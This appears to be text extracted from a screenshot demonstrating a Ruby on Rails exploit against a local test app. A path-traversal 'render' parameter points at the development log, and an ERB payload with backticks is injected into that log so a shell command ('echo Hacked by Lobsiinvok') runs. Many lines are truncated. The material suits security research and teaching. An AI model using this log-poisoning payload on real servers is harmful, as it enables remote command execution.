 Load URL (A)
Split URL (S)
Execute (X)
view-source:http://localhost:3000/users
?test=echo Hacked by Lobsiinvok
&render=../../log/development.log
Enable Post data
Enable Referrer
Disable
Cookies
CSS
Forms
Images
Information
11 <meta name="csrf-param" content="authenticity_toke
12 <meta name="csrf-token" content="Tt9k5zgC7l1WlkVHWt
13 </head>
14 <body>
15
16 DEPRECATION WARNING: You didn't set `secret_key_base`.
17
18 Started GET "/users?body=%3C%25%3D%60%23%7Bparams%5B%3
19 Processing by UsersController#index as HTML
20 Parameters: {"body"=>"Hacked by Lobsiinvok
File Edit Selection Find View Goto Tools Project Preferences Help
Gemfile
users_controller.rb
development.log
index.html.er
1 DEPRECATION WARNING: You didn't set `secret_key_base`. Read the upg
learn more about this new config option. (called from service at C:
.0/webrick/httpserver.rb:138)
2
3 Started GET "/users?body=%3C%25%3D%60%23%7Bparams%5B%3Adevcore%5D%7
log/development.log" for ::1 at 2015-12-30 17:37:02 +0800
4 Processing by UsersController#index as HTML
5 Parameters: {"body"=>"<%=`#{params[:test]}`%>", "render"=>"../../
6 Rendered log/development.log within layouts/application (20.0ms)
7 Completed 200 OK in 358ms (Views: 358.2ms | ActiveRecord: 0.0ms)DEP
didn't set `secret_key_base`. Read the upgrade documentation to lea
config option. (called from service at C:/Ruby22-x64/lib/ruby/2.2.0
rb:138)DEPRECATION WARNING: You didn't set `secret_key_base`. Read
documentation to learn more about this new config option. (called f
-x64/lib/ruby/2.2.0/webrick/httpserver.rb:138)
8